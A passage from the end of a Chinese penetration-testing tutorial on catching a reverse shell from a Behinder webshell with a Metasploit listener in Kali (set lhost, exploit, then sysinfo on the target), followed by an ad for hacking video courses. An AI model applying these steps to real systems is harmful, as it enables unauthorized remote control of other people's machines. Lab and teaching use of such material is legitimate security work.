主机 set lhost 192.168.43.61



8.Show options 我们会发现我们的主机已经连上



9.执行 exploit 命令执行监听,此时我们就可以返回冰蝎反弹shell执行接下来的操作

10 点击给我连



11.我们在返回kali 此时我们就已经可以开始监听了

12.执行 sysinfo 我们就可以知道靶机的系统信息

结束

黑客渗透视频教程,扫码免费领

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!